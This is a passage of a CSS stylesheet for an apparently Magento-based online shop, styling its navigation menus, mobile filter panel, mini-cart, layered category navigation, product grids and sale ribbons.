.fixed-header .menu >li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist,.main-nav .menu >li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist{border-radius:5px;top:-4px;padding:5px 0;left:100%}
.fixed-header .menu >li.menu-item .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist,.main-nav .menu >li.menu-item .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist{background-color:#fff;box-shadow:0 2px 10px -2px rgba(0,0,0,.3)}
.fixed-header .menu >li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist li,.main-nav .menu >li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist li{background-color:transparent}
.fixed-header .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children .nav-sublist li:last-child a,.main-nav .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children .nav-sublist li:last-child a{border-bottom:0}
.fixed-header .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children >.nav-sublist li a,.main-nav .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children >.nav-sublist li a{border-top:1px solid rgba(255,255,255,.2)}
.fixed-header .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children .nav-sublist li:first-child a,.main-nav .menu >li .nav-sublist-dropdown .container >ul .menu-item-has-children .nav-sublist li:first-child a{border-top:0}
.fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1,.main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li >a.level1,.fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1,.main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li >a.level1{font-size:14px;font-weight:600;padding:0 5px;margin-top:5px}
.fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul li a:before,.main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul li a:before,.fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul li a:before,.main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul li a:before{display:none}
.fixed-header .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul,.main-nav .menu >li.menu-full-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul,.fixed-header .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul,.main-nav .menu >li.menu-static-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul{margin-left:10px}
.menu-icon{vertical-align:middle;display:none;text-align:right;padding-left:20px;font-size:20px;height:60px;pointer-events:all}
.fixed-header .menu>li .nav-sublist-dropdown:before,.main-nav .menu>li .nav-sublist-dropdown:before{top:-2px}
.fixed-header .menu > li .nav-sublist-dropdown .container,.main-nav .menu > li .nav-sublist-dropdown .container{width:auto}
.fixed-header .menu > li.menu-full-width .nav-sublist-dropdown a,.main-nav .menu > li.menu-full-width .nav-sublist-dropdown a,.fixed-header .menu > li.menu-static-width .nav-sublist-dropdown a,.main-nav .menu > li.menu-static-width .nav-sublist-dropdown a{color:#777;font-size: 14px;}
.fixed-header .mini-cart{background-color:transparent;position:static;margin:0;display:inline-block;vertical-align:middle}
.fixed-header .mybag-link{position:relative;padding:2px 0}
.fixed-header .mybag-link i{font-size:35px;color:#209eba}
.fixed-header .mybag-link .cart-info{display:block;position:absolute;text-align:center;width:100%;top:50%;margin-top:-8px}
.fixed-header .mybag-link .cart-qty{display:block;font-size:16px;color:#fff}
.fixed-header .mybag-link span{display:none}
.page{position:relative;left:0;transition:left .3s}
body.mobile-nav-shown .page{left:250px}
.mobile-nav-overlay{position:fixed;left:0;top:0;width:100%;height:100%;background-color:#000;z-index:998;opacity:0;filter:alpha(opacity=0);visibility:hidden;transition:all .3s}
body.mobile-nav-shown .mobile-nav-overlay{opacity:.15;filter:alpha(opacity=15);visibility:visible}
.mobile-nav.side-block{position:fixed;top:0;left:-250px;z-index:999;width:250px;height:100%;overflow-y:scroll;padding-top:20px;padding-bottom:20px;transition:all .3s;display:block!important}
body.mobile-nav-shown .mobile-nav.side-block{left:0}
.mobile-nav.side-block .sw-mobile-menu li>a{background-color:transparent;color:#fff;border:0;padding:0 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.mobile-nav.side-block .sw-mobile-menu>li:first-child>a{border:0}
.mobile-nav.side-block .sw-mobile-menu>li>ul li{background-color:transparent}
.mobile-nav.side-block .sw-mobile-menu li .open-child{background-color:transparent;color:#fff}
.mobile-nav.side-block .sw-mobile-menu li:hover>.open-child{color:#fff}
.mobile-nav.side-block .sw-mobile-menu li>.open-child:hover{background-color:transparent}
.mobile-nav.side-block .sw-mobile-menu li .open-child:after{content:"\e856";font-size:19px;text-align:center;line-height:19px;background:transparent;opacity:1}
.mobile-nav.side-block .sw-mobile-menu li.over>.open-child:after{background:transparent;content:"\e857"}
.mobile-nav .sw-mobile-menu > li > ul > li a{margin-left:10px;white-space:nowrap}
.mobile-nav .sw-mobile-menu > li > ul > li li a{margin-left:20px}
.mobile-nav .sw-mobile-menu > li > ul,.mobile-nav .sw-mobile-menu > li ul{width:100%}
.home-side-menu{background-color:#fbfbfb;border:1px solid #ddd;border-radius:5px;margin-bottom:27px}
.home-side-menu h2.side-menu-title{background-color:#f5f5f5;color:#a39f9c;font-size:13px;font-weight:700;line-height:1;padding:14px 15px;border-radius:5px 5px 0 0;margin:0;border-bottom:1px solid #ddd}
.menu.side-menu{padding:0;list-style:none;margin:0}
.menu.side-menu>li{position:relative;transition:all .2s}
.menu.side-menu>li:hover{background-color:#209eba}
.menu.side-menu>li>a{position:relative;font-size:14px;font-weight:400;padding:13px 5px;display:block;margin:0 10px;border-top:1px solid #ddd}
.menu.side-menu>li:hover>a{color:#fff;border-color:transparent}
.menu.side-menu>li:first-child>a{border-top:0}
.menu.side-menu>li>a:hover{text-decoration:none}
.menu.side-menu li.menu-item-has-children,.menu.side-menu li.menu-item-has-children>a{position:relative}
.menu.side-menu>li.menu-static-width>a:after,.menu.side-menu>li.menu-item-has-children>a:after,.menu.side-menu>li.menu-item-has-children li.menu-item-has-children>a:after,.menu.side-menu>li.menu-full-width>a:after{content:"\e814";width:10px;height:10px;top:50%;right:0;left:auto;margin-top:-7px;position:absolute;font-size:13px;color:#4692d0}
.menu.side-menu>li.menu-static-width:hover>a:after,.menu.side-menu>li.menu-item-has-children:hover>a:after,.menu.side-menu>li.menu-item-has-children li.menu-item-has-children:hover>a:after,.menu.side-menu>li.menu-full-width:hover>a:after{color:#fff}
.menu.side-menu>li.menu-item-has-children li.menu-item-has-children>a:after{color:#fff}
.menu.side-menu>li .nav-sublist-dropdown{display:none;position:absolute;z-index:10000;width:200px;border:0;background-color:#fff;border-radius:0 5px 5px 7px;padding:10px 0;left:100%;top:0;border-left:5px solid #4692d0;box-shadow:1px 0 1px rgba(0,0,0,0.5)}
.menu.side-menu>li.menu-full-width .nav-sublist-dropdown{width:869px;padding:15px 0 25px}
.menu.side-menu>li.menu-item-has-children .nav-sublist-dropdown{background-color:#209eba;border:0}
.menu.side-menu .container{max-width:100%;padding:0}
.menu.side-menu img{max-width:100%}
.menu.side-menu a,.menu.side-menu a:hover{color:#777;line-height:1}
.menu.side-menu>li.menu-item-has-children .nav-sublist-dropdown a{color:#fff}
.menu.side-menu>li .nav-sublist-dropdown ul{padding:0;margin:0;list-style:none}
.menu.side-menu>li.menu-static-width .nav-sublist-dropdown{padding:10px 0 25px}
.menu.side-menu li.menu-item-has-children .nav-sublist-dropdown .container ul>li a{text-decoration:none}
.menu.side-menu li.menu-item-has-children .nav-sublist-dropdown .container>ul>li>a{border:0;padding:13px 5px;margin:0 8px;display:block;border-top:1px solid rgba(255,255,255,.2)}
.menu.side-menu li.menu-item-has-children .nav-sublist-dropdown .container>ul>li:first-child>a{border:0}
.menu.side-menu li.menu-item-has-children .nav-sublist-dropdown .container ul>li:hover>a{background-color:#0099e6}
.menu.side-menu>li.menu-item-has-children .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist{border-radius:5px;background-color:#209eba;top:-10px;padding:10px 0;position:absolute;left:199px;display:none}
.menu.side-menu>li .nav-sublist-dropdown .container>ul .menu-item-has-children:hover>.nav-sublist{display:block}
.menu.side-menu>li .nav-sublist-dropdown .container ul .menu-item-has-children .nav-sublist li{width:200px;background-color:transparent}
.menu.side-menu li.menu-item-has-children .nav-sublist li>a{border-top:1px solid rgba(255,255,255,0.2);padding:13px 5px;margin:0 8px;display:block}
.menu.side-menu li.menu-item-has-children .nav-sublist li:first-child>a{border:0}
.menu.side-menu >li .nav-sublist-dropdown .container ul >li a{padding:13px 5px;margin:0 8px;display:block}
.menu.side-menu >li.menu-static-width .nav-sublist-dropdown .container ul >li a,.menu.side-menu >li.menu-full-width .nav-sublist-dropdown .container ul >li a{padding:5px}
.menu.side-menu >li.menu-static-width .nav-sublist-dropdown .container ul >li a.menu_thumb_link,.menu.side-menu >li.menu-full-width .nav-sublist-dropdown .container ul >li a.menu_thumb_link{padding:0 5px 10px}
.menu.side-menu>li.menu-full-width .nav-sublist-dropdown .container ul>li>a.level1,.menu.side-menu>li.menu-static-width .nav-sublist-dropdown .container ul>li>a.level1{font-size:14px;font-weight:600;margin-top:10px;margin-bottom:5px;text-transform:uppercase;line-height:1.5;padding:0 5px;color:#333}
.menu.side-menu >li.menu-full-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul,.menu.side-menu >li.menu-static-width .nav-sublist-dropdown .container ul >li .nav-sublist ul li ul{margin-left:10px}
.block{margin:0 0 40px}
.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px;font-weight:700;color:#313131}
.block .block-title a{text-decoration:none!important}
.block .block-subtitle{margin:0;font-size:13px}
#poll-answers{margin:0 20px 10px}
#poll-answers li{padding:5px 0}
.block .block-content li.item{padding:7px 9px}
.block .block-content ol{margin:10px 0}
.block .block-content ol li.item{padding:3px 0}
.block .block-content ol li.item .product-name{margin:0}
.block .btn-remove,.block .btn-edit{float:right;margin:0 0 0 5px}
.block .actions{font-size:13px;text-align:center;display: inline-block;}
.block .actions a{float:left;margin:5px 0; margin-right:5px;}
.block .actions button.button{float:right}
.block .actions button.button span{height:24px;padding:0 5px;font-size:13px;line-height:24px}
.block .empty{margin:0;padding:10px 0}
.mini-products-list .product-image{float:left}
.mini-products-list .product-details{margin-left:70px;text-align:left;line-height:1.4}
.mini-products-list li{padding:10px 0;position:relative}
.mini-products-list li .product-name a{color:#777}
.mini-products-list li .product-name a:hover{color:#209eba}
.mini-products-list li a.btn-remove{position:absolute;right:0;top:9px;color:#777}
.mini-products-list li .product-image{border:1px solid #ddd;background-color:#fff;padding:2px;border-radius:4px}
.mini-products-list li .product-image img{width:50px;height:auto}
.block .block-content .mini-products-list li.item{padding:10px 0}
.mini-products-list .price-box{margin:5px 0}
.block.block-banner{border:0}
.block.block-banner .block-content{text-align:center}
.block.block-banner img{max-width:100%}
.block.block-subscribe{border-radius:5px}
.block.block-subscribe .block-title{background-color:transparent;border:0}
.block.block-subscribe .block-title strong{font-size:1.4em;text-transform:none;font-weight:400;padding-bottom:10px}
.block.block-subscribe .block-content{background-color:transparent}
.block.block-subscribe .form-subscribe-header{padding:10px 20px}
.block.block-subscribe label{font-size:14px}
.block.block-subscribe .input-box{padding:10px 20px 20px}
.block.block-subscribe .input-box input.input-text{width:100%;height:34px;padding:5px}
.block.block-subscribe .actions{background-color:transparent;border:0;padding:0 20px 20px}
.block.block-subscribe .actions button.button span{height:34px;line-height:34px}
.block.block-subscribe.home-sidebar-block{border:1px solid #ddd;border-top:5px solid #209eba;border-radius:7px;background-color:#fbfbfb;text-align:center;padding:25px 20px 0}
.block.block-subscribe.home-sidebar-block .block-title strong{font-size:16px;color:#313131;font-weight:700;text-transform:uppercase;padding:30px 0 20px}
.block.block-subscribe.home-sidebar-block .block-content p{line-height:1.8}
.block.block-subscribe.home-sidebar-block .input-box{padding:10px 10px 40px}
.block.block-subscribe.home-sidebar-block .input-box input.input-text{float:left;padding:5px 60px 5px 10px;border:1px solid #d3d3d3;border-radius:5px;background-color:#fefefe;line-height:16px}
.block.block-subscribe.home-sidebar-block button.button{float:left;margin-left:-51px;width:50px;height:34px}
.block.block-subscribe.home-sidebar-block button.button span{min-width:49px;padding:0;line-height:32px;height:32px;background-color:#fefefe;color:#515151;border:0;border-left:1px solid #d3d3d3;border-radius:0 5px 5px 0}
.block.block-subscribe.home-sidebar-block button.button span span{border:0}
.parallax-subscribe input.input-text{background-color:#e3e2e2;color:#666;height:34px;line-height:18px;padding:8px 100px 8px 10px;width:100%}
.parallax-subscribe button.button{position:absolute;z-index:1;right:0;top:0}
.parallax-subscribe button.button span{height:34px;line-height:34px;padding:0;border-radius:0 3px 3px 0;width:90px;min-width:90px}
.block.block-layered-nav{border:0;margin-top:-14px}
.block.block-layered-nav .block-content{background-color:transparent;position: relative;z-index:2;}
.block.block-layered-nav .block-content ol{margin:0;}
dl#narrow-by-list{margin:0}

.block-layered-nav dt,.block-layered-nav .currently .block-subtitle,.block-category-nav .block-title{padding:10px 15px;font-size:13px;font-weight:700;text-transform:uppercase;border:1px solid #ddd;background-color:#f5f5f5;color:#777;position:relative;cursor:pointer;border-radius:0px;margin-top:-1px}

.block-layered-nav dt:first-child{margin-top: 13px;display: none;}

.mob-filters{
    width:100%;
    height:100vh;
    position: fixed;
    padding:20px;
    left: 0;
    background: #fff;
    overflow-x: hidden;
    overflow-y: auto;
    bottom: -110vh;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
    z-index: 201;
}

.mob-filters.show{
    bottom: 0;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
}

.opc-wrapper-opc .opc-col-right{
    min-height: 400px;
}

.right_sidebar_minicart{}
.right_sidebar_minicart img{width:20%;float:left;}
.right_sidebar_minicart .name{width:70%;float:left;padding: 0 0 0 15px;margin-top: 15px;text-transform: capitalize;font-size: 14px;    font-weight: 600;}
.right_sidebar_minicart .edit{width:10%;float:left;padding: 0 0 0 15px;margin-top: 15px;}
.right_sidebar_minicart .edit a{font-size: 14px;color:#555;}
.right_sidebar_minicart .single_item .info{width:100%;display: block;margin-bottom: 10px;overflow: hidden;}
.right_sidebar_minicart .price{width:60%;float:left;text-align: right;}
.right_sidebar_minicart .price p{text-align: right;font-size: 12px; font-weight: 600;}
.right_sidebar_minicart .qty{width:40%;float:left;}
.right_sidebar_minicart .qty p{font-size: 12px;}
.right_sidebar_minicart .single_item{width:100%;display: block;margin-bottom: 10px;border-bottom: 1px solid #ccc;overflow: hidden;}

.mob-filters .block.block-layered-nav{margin-bottom: 0;margin-top: 10px;}

.payment-block .expand_plus {
    float: left;
    margin-right: 8px;
    margin-left: 0;
    border-radius: 50%;
    padding: 1px 1px 0 0;
    font-size: 14px;
    background: skyblue;
}

.payment-block .discount-block h3{
    font-size: 14px;color:skyblue;
    font-weight: 400;
}

.opc-review-actions button.button span , .payment-block button.button span {
    line-height: 28px;
    border-radius: 0;
}


#mob_filters_link{position: fixed;bottom: -3px;left:15px;z-index: 19;border-radius: 3px;overflow:hidden;}

#mob_filters_link a{
    background: #229eba;
    color:#fff;
    border:2px solid #229eba;
    padding: 10px;
    transition: all .4s;
    font-size: 18px;
    display: block;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
}

#mob_filters_link a:hover{
    background: #fff;
    color:#229eba;
    transition: all .4s;
    -moz-transition: all .4s;
    -webkit-transition: all .4s;
    -ms-transition: all .4s;
}

#mob_filters_close{position: absolute;top: 5px;right:20px;padding: 10px;color:#ccc; font-size: 18px;cursor: pointer;}

.catalog-category-view .block-category-nav .block-title{margin-top:0;margin-bottom:0}
.block-layered-nav dt.closed,.block-category-nav .block-title.closed{border-radius:0px}
.block-layered-nav dt:before,.block-category-nav .block-title:before{content:"\e80d";width:26px;height:26px;display:block;border:1px solid #ddd;position:absolute;right:15px;top:50%;margin-top:-13px;border-radius:3px;color:#ccc;text-align:center;line-height:24px;background-color:#fff;font-size:10px}
.block-layered-nav dt.closed:before,.block-category-nav .block-title.closed:before{content:"\e80b"}
.block-layered-nav dt:hover:before,.block-category-nav .block-title:hover:before{background-color:#209eba;color:#fff}
.block-layered-nav dd,.block-category-nav .block-content{padding:10px 15px;font-size:13px;border:1px solid #ddd;border-top:0;border-radius:0;background-color:#fff;}

.block-layered-nav dd input{margin-top: -1px;}

.block-layered-nav .odd:first-child{
    display:none !important;
}

.block-layered-nav .odd:nth-child(2){
    display:none !important;
}

.block-layered-nav dd a{color:#777;font-size:13px;line-height:1}
.block-layered-nav .currently ol{border:1px solid #ddd;border-width:0 1px;background-color:#fbfbfb;padding:10px 0;margin:0}
.block-layered-nav .currently li{padding:5px 15px;position:relative;z-index:1;line-height:1.5}
.block-layered-nav .currently .label{padding:0;text-transform:uppercase;display:inline-block;vertical-align:middle}
.block-layered-nav .currently .value{display:inline-block;vertical-align:middle}
.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:15px;top:4px;margin:0;line-height:21px;padding:0}
.block-layered-nav .currently .btn-previous{right:17px}
.block-layered-nav .actions{font-size:11px;padding:10px 15px;background:#f7f7f7;border:1px solid #ddd;border-radius:0 0 7px 7px;text-align:right;margin-bottom:14px}
.block-layered-nav .actions a{float:none}
.price.price-filter-slider{margin:15px 0 10px;white-space:normal!important}
.price-filter-slider .text-box{text-align:center}
.price-filter-slider .text-box >span{line-height:26px;vertical-align:middle}
.price-filter-slider .text-box *{white-space:normal;margin:5px 0}
.price-filter-slider .text-box input.go{background-color:#4692d0;border:0;height:26px;line-height:26px;color:#fff;border-radius:5px;padding:0 10px;font-size:14px}
.block-currency select{width:240px;max-width:100%}
.cms-index-index .block-category-nav{margin:0}
.block-category-nav{border-radius:7px;border-color:#ddd;overflow:hidden;margin-bottom:28px;line-height:1.42857143}
.block-category-nav .block-title{cursor:pointer;margin:0}
.block-category-nav .block-title strong{padding:0}
.block-category-nav .block-content{padding:10px 15px}
.block-category-nav .category-list{list-style:none;padding:0;margin:0}
.block-category-nav .category-list li{position:relative}
.block-category-nav .category-list a{color:#777;font-size:13px;line-height:2.5}
.block-category-nav .category-list ul{padding-left:15px;margin:0;list-style:none;display:none}
.block-category-nav .category-list a.plus{position:absolute;right:1px;color:#209eba;font-size:16px;line-height:32px}
.top-container .category-banner{background-color:transparent}
.top-container .category-banner .banner-image{width:100%}
.category-banner .owl-theme .owl-controls{position:relative;margin-top:-30px;height:30px}
.category-banner .banner-text{position:absolute;top:30%;width:100%;color:#fff}
.category-banner .banner-text h2{font-size:50px;color:#fff}
.category-banner .banner-text p{font-size:26px;font-weight:300}
.category-boxed-banner{margin-bottom:25px}
.category-boxed-banner.owl-theme .owl-controls{margin-top:-30px;position:relative;height:30px}
.category-boxed-banner.owl-theme .owl-controls .owl-page span{background:#fff}
.category-boxed-banner .owl-item .item{border-radius:5px;overflow:hidden;position:relative}
.category-boxed-banner .owl-item .item img{width:100%;height:auto}
.category-boxed-banner .banner-text{position:absolute;top:40%;left:4%;color:#fff;width:100%}
.category-boxed-banner .banner-text h2{font-size:35px;color:#fff;background-color:#333;background-color:rgba(23,23,23,.9);padding:5px 10px;display:inline-block;line-height:1}
.category-boxed-banner .banner-text p{font-size:16px;font-weight:300;background-color:#666;background-color:rgba(23,23,23,.65);padding:7px 12px;line-height:1.4}
.category-boxed-banner .banner-text a.shop-now{margin-left:20px;font-size:16px}
.category-image{width:100%;overflow:hidden;margin:0 0 30px;text-align:center}
.category-image img{width:100%}
.category-description{margin:0 0 15px}
.category-products .products-grid{margin-left:-10px;margin-right:-10px;list-style:none}
.category-products .products-grid li.item{float:left;padding:10px;padding-bottom:0!important}
.category-products .products-grid li.item .item-area{width:100%;position:relative;border:1px solid #ddd;border-radius:2px}
.category-products .products-grid li.item .product-image{width:100%;display:block;position:relative;z-index:0;overflow:hidden;border-radius:3px;background:#fff;min-height:100px}
.category-products li.item .product-image img{width:100%;transition:all .3s}
.category-products li.item .product-image img.defaultImage{opacity:1;filter:alpha(opacity=100)}
.category-products li.item .product-image img.hoverImage{position:absolute;top:0;left:0;opacity:0;filter:alpha(opacity=0)}
.category-products li.item .product-image-area:hover .product-image img.defaultImage{opacity:1;filter:alpha(opacity=0)}
.category-products li.item .product-image-area:hover .product-image img.hoverImage{opacity:1;filter:alpha(opacity=100)}
.category-products .products-grid li.item .details-area{padding:10px;text-align:center;}
.category-products .products-grid li.item .details-area .product-name{margin:0 0 3px}
.category-products .products-grid li.item .details-area .product-name a{font-size:14px}
.col-main.filter-products .product-name a{color:#fff}
.col-main.filter-products li.item:hover .details-area .product-name a{color:#777}
.col-main.filter-products .price-box .price{color:#fff}
.col-main.filter-products li.item:hover .price-box .price{color:#209eba}
.col-main.filter-products li.item:hover .price-box .old-price .price{color:#a0a09f}
.category-products .products-grid li.item .details-area .ratings .amount{display:none}
.item .item-area .details-area .ratings .amount{display:none}
a.addtocart{color:#fff;background-color:#4692D0;font-size:14px;padding:0 10px 0 5px;display:inline-block;height:32px;line-height:30px;border-radius:5px;border:1px solid #ccc}
a.addtocart.outofstock{padding:0 10px;cursor:default}
a.addtocart i.icon-cart{font-size:15px}
a.addtocart:hover{text-decoration:none}
a.addtowishlist{color:#ed4949;background-color:transparent;font-size:17px;display:inline-block;height:32px;width:32px;line-height:32px;border:1px solid #ed4949;border-radius:5px;text-align:center}
a.addtowishlist:hover{color:#ed4949}
a.comparelink{color:#52b9b5;background-color:transparent;font-size:17px;display:inline-block;height:32px;width:32px;line-height:32px;border:1px solid #52b9b5;border-radius:5px;text-align:center}
a.comparelink:hover{color:#52b9b5}
.item .details-area .actions {
    margin: 10px 0px;
}
div#banner-slider-demo-5 .icon-chevron-left, div#banner-slider-demo-5 .icon-chevron-right{
    color: #fff !important;
    top: 100px;
    position: relative;
}

.transaction_note {
    padding: 20px;
    margin: 20px auto;
    background: #dff0d8;
    border-radius: 6px;
    line-height: 1.4;
}

.item .details-area .actions a{margin:10px 1px;vertical-align:middle;visibility:hidden;opacity:0;filter:Alpha(Opacity=0)}
.category-products ol.products-list .item .details-area .actions a{visibility:visible;opacity:1;filter:Alpha(Opacity=100);position:static!important}
.item .details-area .actions a.addtowishlist{position:relative;right:-37px}
.item:hover .details-area .actions a.addtowishlist{visibility:visible;opacity:1;filter:Alpha(Opacity=100);right:0}
.item .details-area .actions a.comparelink{position:relative;left:-37px;margin:10px;margin-left:0px;}
.item:hover .details-area .actions a.comparelink{visibility:visible;opacity:1;filter:Alpha(Opacity=100);left:0}
.item .details-area .actions a.addtocart{visibility:visible;opacity:1;filter:Alpha(Opacity=100)}
.catalog-category-view .item .details-area .actions a.addtocart{margin-right: 35px;}
.item:hover .details-area .actions a.addtocart,.category-products .products-list li.item .details-area .actions a.addtocart{border-color:#209eba;color:#fff;background-color:#209eba}
.item:hover .details-area .actions a.addtocart.outofstock,.category-products .products-list li.item .details-area .actions a.addtocart.outofstock{color:#333!important;background-color:#fff!important;border-color:#ccc!important}
.details-area .actions a:hover{opacity:.8;filter:Alpha(Opacity=80)}
.hide-addtolinks .item .details-area .actions a.addtowishlist,.hide-addtolinks .item .details-area .actions a.comparelink,.hide-addtocart .item .details-area .actions a.addtocart,.hide-addtolinks .item .product-image-area .actions a.addtowishlist,.hide-addtolinks .item .product-image-area .actions a.comparelink,.hide-addtocart .item .product-image-area .actions a.addtocart{display:none}
.category-products .products-grid li.item .details-area .compare-area{padding:10px 0;border-top:1px solid #f7f7f7}
.category-products .products-grid li.item .details-area .compare-area .comparelink{font-size:12px;float:right}
.category-products .products-grid li.item .details-area .compare-area .ratings{float:left;margin:2px 0}
.category-products .products-grid.columns2 li.item{width:50%}
.category-products .products-grid.columns2 li.item.nth-child-2np1{clear:left}
.category-products .products-grid.columns3 li.item{width:33.33%}
.category-products .products-grid.columns3 li.item.nth-child-3np1{clear:left}
.category-products .products-grid.columns4{margin-left:-10px;margin-right:-10px}
.category-products .products-grid.columns4 li.item{float:left;padding:10px}
#slideshow .category-products .products-grid.columns4 li.item:hover{padding:20px 10px}
.category-products .products-grid.columns4 li.item{width:25%}
.category-products .products-grid.columns4 li.item.nth-child-4np1{clear:left}
.category-products .products-grid.columns5{margin-left:-5px;margin-right:-5px}
.category-products .products-grid.columns5 li.item{float:left;padding: 12px;}
.category-products .products-grid.columns5 li.item.nth-child-5np1{clear:left}
.category-products .products-grid.columns6{margin-left:-4px;margin-right:-4px}
.category-products .products-grid.columns6 li.item{float:left;padding:10px 4px;width:16.66%}
.category-products .products-grid.columns6 li.item.nth-child-6np1{clear:left}
.category-products .products-grid.columns7{margin-left:-3px;margin-right:-3px}
.category-products .products-grid.columns7 li.item{float:left;padding:10px 3px;width:14.28%}
.category-products .products-grid.columns7 li.item.nth-child-7np1{clear:left}
.category-products .products-grid.columns8{margin-left:-3px;margin-right:-3px}
.category-products .products-grid.columns8 li.item{float:left;padding:10px 3px;width:12.5%}
.category-products .products-grid.columns8 li.item.nth-child-8np1{clear:left}
.category-products .products-list{margin: 20px 0;}
.category-products .products-list li.item{

    float: left;

}
.category-products .products-list li.rightblk {
    padding-right: 10px;
}
.category-products .products-list li.leftblk{    padding-left: 10px;}


.category-products .products-list li.item .item-area{width:100%;position:relative;}
.products-list .product-image-area{
  width: 35%;
    float: left;
    padding: 0 0;
    padding-right: 10px;
}
.products-list .product-image-area img{width:100%;transition:all ease-in 400ms;transform-origin:50% 0;-webkit-transform-origin:50% 0}
.datestart {
    line-height: 30px;
}
#catalog-listing .products-list .details-area {
    float: left;
    padding: 0px 5px;
    width: 100%;
  
}

.products-list .form-area{min-height: 150px;width:25%;float:left;padding:0px;border-left: 1px solid #eee;position: relative;background: #f6f6f8; }
.products-list .form-area.sold{cursor: pointer;width:25%;float:left;padding:0px;border-left:0;position: relative;background: transparent; margin-top: 15px;}
.product-shop .form-area{
    float:left;padding:0px;position: relative;width:94%}
.product-shop .form-area.sold{width:100%;float:left;padding:0px;border-left:0;position: relative;background: transparent;}
.category-products .products-list .item .addtocart{
    margin-top: 0;
}
/*.right-panal{margin-top:43px;}
*/
.item-area .product-image-area .ribbon  {
  position: absolute;
    left: 0;
  top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 80px; height: 75px;
  text-align: right;
  z-index: 20;
}
 .item-area .product-image-area .ribbon span{
    font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 30px;
    width: 100px;
    display: block;
    background:#03a155;
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 19px;
    left: -11px;
}
.item-area .product-image-area .ribbon.red span{
    background:  #e84c24;
}
.bottom-block {
    height: 300px;
    width: 100%;
    background-size: cover !important;
    background-repeat: no-repeat !important;
}
.overlay-block {
    background: rgba(0,0,0,0.4) url('/media/salvage_strip_1.png');
    min-height: 250px;
}
button.seller-button {
    background: #b71c1c;
    border: none;
    color: #fff;
    padding: 20px;
    border-radius: 4px;
    font-size: 16px;
    margin: 42px 0;
}


.firstchild {
    float: left;
    width: 25% !important;
}
.firstchild .category-sub-item {
    float: left;
    text-align: center;
    width: 100%;
}
.firstchild .category-sub-item li{width:100%}
.custom-header .navbar .menu li a.level1 {
    border-bottom: 1px solid #223344;
    float: left;
    font-weight: bold;
    margin-bottom: 10px;
    margin-left: 0;
    padding-bottom: 5px;
    width: 80%;
}
.overlay-text {
    color: #fff;
    font-size: 23px;
    font-weight: 400;
    line-height: 30px;
    padding: 35px 120px 10px;
}
.category-image-section img {
    width: 208px;
    height: auto;
    margin-right: 15px;
    float: left;
}
.category-content {
   width: 42%;
    display: inline-block;
    float: left;
}
.left-category, .right-category {
    border: 1px solid #888;
    padding: 5px;
}
.catinners{}
.category-image-section {
    float: left;
    padding: 10px;
}
.category-angle i {
    color: #484848!important;
    top: 23px;
    position: relative;
    left: 28px;
}
.category-angle{
display: inline-block;
}
.category-content h4 {
    color: #b71c1c;
    margin-top: 7px;
    text-align: left;
}

.category-content h4 a {
    color: #b71c1c;
    font-size: 13px;
    text-transform: uppercase;
}
.visitors-note {
    color: #484848;
    font-size: 15px;
    line-height: 30px;
    text-align: justify;
background:#eee;
visibility:hidden;
height:0px;
}
.row .product-img-box .ul .ribbon  {
  position: absolute;
  left: -5px; top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px; height: 75px;
  text-align: right;
  z-index: 20;
}
.row .product-img-box .ul  .ribbon span{
        font-size: 10px;
    font-weight: bold;
    color: #FFF;
    text-transform: uppercase;
    text-align: center;
    line-height: 17px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    width: 100px;
    display: block;
    background: #67CC2E;
    background: linear-gradient(#67CC2E 0%, #67CC2E 100%);
    box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);
    position: absolute;
    top: 19px;
    left: -21px;
}
.row .product-img-box .ul .ribbon.red span{
    background:  #e84c24;
}

.products-list .product-image-area .ribbon {
  position: absolute;
  left: 1px; top: -5px;
  z-index: 1;
  overflow: hidden;
  width: 75px; height: 75px;
  text-align: right;
  z-index: 20;
}

.products-list .product-image-area .ribbon.red span{
    background:  #e84c24;
}
.products-list .product-image-area .ribbon span::before {
  content: "";
  position: absolute; left: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid #209eba;
  border-right: 3px solid transparent;
  border-bottom: 3px solid transparent;
  border-top: 3px solid #209eba;
}

.products-list .product-image-area .ribbon span::after {
  content: "";
  position: absolute; right: 0px; top: 100%;
  z-index: -1;
  border-left: 3px solid transparent;
  border-right: 3px solid #209eba;
  border-bottom: 3px solid transparent;
